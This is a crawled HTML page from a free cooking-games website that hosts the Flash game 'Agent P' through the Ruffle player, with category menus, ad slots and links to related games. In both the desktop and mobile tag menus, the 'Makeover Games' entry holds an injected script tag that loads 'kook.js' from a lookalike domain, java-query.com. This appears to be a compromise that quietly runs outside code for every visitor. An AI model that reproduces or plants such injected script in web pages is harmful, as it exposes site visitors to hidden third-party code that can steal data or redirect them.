

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/agent-p.html
body_size: 62371
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Agent P</title>
            <meta name="description" content="Play Agent P at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games."/>
            <meta name="keywords" content="Agent P,dress up games for girls,make up games,fashion Games,play free dress up games,top cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Agent P"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Agent P</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/agent-p.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/agent-p.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Agent P</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Agent P at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/new-year-celebration.html">
